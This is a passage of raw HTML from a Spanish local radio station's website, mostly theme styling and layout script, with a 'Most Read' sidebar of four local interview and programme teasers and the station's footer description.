                    <div class="td-excerpt">Álvaro Hurtado es Teniente de Alcalde Canillas de Aceituno y actual presidente de la Asociación para la Promoción Turística de la Axarquía (APTA).

Con él...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/turismo-axarquia-alvaro-hurtado/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_86_a5a  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_86_a5a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_88_b71 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88_b71" >
<style>
/* custom css */
.tdi_88_b71 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_88_b71 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_b71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_88_b71 .td-image-container,
				.ie11 .tdi_88_b71 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_88_b71 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_88_b71 .td-module-meta-info,
				.ie11 .tdi_88_b71 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_88_b71 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_88_b71 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_b71 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_88_b71 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_88_b71 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_88_b71 .td-post-category{
					display: none;
				}.tdi_88_b71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_b71 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_88_b71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_88_b71 .td-read-more{
					display: none;
				}.tdi_88_b71 .td-post-author-name{
					display: none;
				}.tdi_88_b71 .entry-review-stars{
					display: inline-block;
				}.tdi_88_b71 .td-icon-star,
                .tdi_88_b71 .td-icon-star-empty,
                .tdi_88_b71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_b71 .td-module-comments{
					display: none;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_88_b71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_b71 .td-block-title a,
				.tdi_88_b71 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_88_b71 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_88_b71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_88_b71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_b71 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_88_b71 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_b71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_b71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88_b71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_b71 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_88_b71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_88_b71 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_88_b71 .td-module-container:before{
					bottom: -10px;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_b71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_b71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_88_b71 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_88_b71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_b71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_88_b71 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_b71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_b71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_88_b71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_88_b71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_88_b71 = new tdBlock();
block_tdi_88_b71.id = "tdi_88_b71";
block_tdi_88_b71.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_88_b71","tdc_css_class":"tdi_88_b71","tdc_css_class_style":"tdi_88_b71_rand_style"}';
block_tdi_88_b71.td_column_number = "1";
block_tdi_88_b71.block_type = "td_flex_block_1";
block_tdi_88_b71.post_count = "4";
block_tdi_88_b71.found_posts = "2140";
block_tdi_88_b71.header_color = "";
block_tdi_88_b71.ajax_pagination_infinite_stop = "";
block_tdi_88_b71.max_num_pages = "535";
tdBlocksArray.push(block_tdi_88_b71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_88_b71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" class="td-image-wrap" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/875fcb3a-3d6c-416f-9da1-91ce1bbb5802-696x585.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/" rel="bookmark" title="En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal">En DP hemos tenido a Emilio Cubo, que nos ha hablado de su vida deportiva y más personal</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:14:26+00:00" >22 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Emilio Cubo es el capitán de la UD Torre del Mar. Comenzó sus pasos futbolísticos en Arenas, después su primer equipo federado fue la...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/en-dp-hemos-tenido-a-emilio-cubo-que-nos-ha-hablado-de-su-vida-deportiva-y-mas-personal/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 6, temporada 2026"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 6, temporada 2026">La voz del sentimiento, Programa 6, temporada 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/la-voz-del-sentimiento/" class="td-post-category">La voz del sentimiento</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:44:50+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">En esta sexta entrega de la temporada 2026 de &#039;La Voz del Sentimiento&#039; en Fusión Radio, nos adentramos en el preludio de una nueva Cuaresma. 
VÍDEO DEL...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" class="td-image-wrap" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/2d1b0685-f4ec-4aac-a1a9-96cac74799d0-696x522.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/" rel="bookmark" title="DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas (Amivel)">DP(21-1-26)  Esparza y Sandoval, nos hablan de su vidas personales y superación hasta llegar a la élite del baloncesto sobre silla de ruedas...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/sin-categoria/" class="td-post-category">Sin categoría</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/padilla/">Juan Ramón Padilla</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:10:41+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Son dos de los grandes jugadores de la División de Honor de baloncesto sobre silla de ruedas, y el CD Amivel tiene la suerte...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/dp21-1-26-esparza-y-sandoval-nos-hablan-de-su-vidas-personales-y-superacion-hasta-llegar-a-la-elite-del-baloncesto-sobre-silla-de-ruedas-amivel/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" class="td-image-wrap" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten"><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.fusionradio.es/wp-content/uploads/2026/01/Lidia-Perez-Pedagoga-VITEN-LQ-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/" rel="bookmark" title="Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten">Más allá de la pronunciación: Lidia Pérez estrena el servicio de Logopedia en Centro Viten</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.fusionradio.es/category/entrevistas/" class="td-post-category">Entrevistas</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:38:06+00:00" >21 enero, 2026</time></span>                            <span class="td-module-comments"><a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El espacio de salud de Fusión Radio, ofrecido por Centro Viten, ha presentado hoy una importante novedad en su cartera de servicios.

VÍDEO DE LA ENTREVISTA
https://www.youtube.com/watch?v=nbOEZ5uDaRI
AUDIO DE...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.fusionradio.es/lidia-perez-logopedia-viten/">Leer más</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_89_566" class="tdc-zone"><div class="tdc_zone tdi_90_ddd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90_ddd{
                    min-height: 0;
                }
</style><div id="tdi_91_797" class="tdc-row stretch_row"><div class="vc_row tdi_92_a7d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92_a7d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_92_a7d{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_92_a7d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92_a7d{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_a7d{
padding-top:44px !important;
}
}

</style>
<div class="tdi_91_797_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_91_797_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_91_797_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_94_9bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94_9bb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96_4b7  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_4b7{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_98_a16  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_a16{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_100_b7b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_100_b7b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_102_17d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102_17d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_104_c67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104_c67{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_106_7b9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106_7b9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_7b9{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108_9ad  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_9ad{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_110_a6c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_110_a6c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_110_a6c{
padding-bottom:30px !important;
}

.tdi_110_a6c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_a6c{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_112_700  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_700{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_700{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_700{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_113_bc7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113_bc7" >
<style>

/* inline tdc_css att */

.tdi_113_bc7{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_bc7{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113_bc7{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113_bc7 .tdb-logo-a,
                .tdi_113_bc7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_113_bc7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_113_bc7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_113_bc7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_113_bc7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_113_bc7 .tdb-logo-text-title{
                    display: block;
                }.tdi_113_bc7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_113_bc7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_115_a7a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115_a7a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_115_a7a{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_a7a{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116_67a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_67a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_67a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117_001 .tdm-title{
					color: #ffffff;
				}.tdi_117_001 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_117_001"><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118_b75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118_b75" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_b75{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_b75 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_b75 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Somos una emisora de radio local de la Axarquía que combina éxitos musicales nacionales a internacionales con la mejor programación hablada, y donde la participación de nuestros oyentes es el centro. Emitimos en el 96.2 FM (Zona oriental de Málaga).</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119_bbe tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_bbe" >
<style>

/* inline tdc_css att */

.tdi_119_bbe{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_bbe{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_119_bbe .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_119_bbe .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_bbe .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Departamento comercial: 654 84 67 40</p></div></div></div></div><div class="vc_column_inner tdi_121_481  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121_481{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121_481{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122_bb6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_bb6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122_bb6{
justify-content:center !important;
text-align:center !important;
}
}

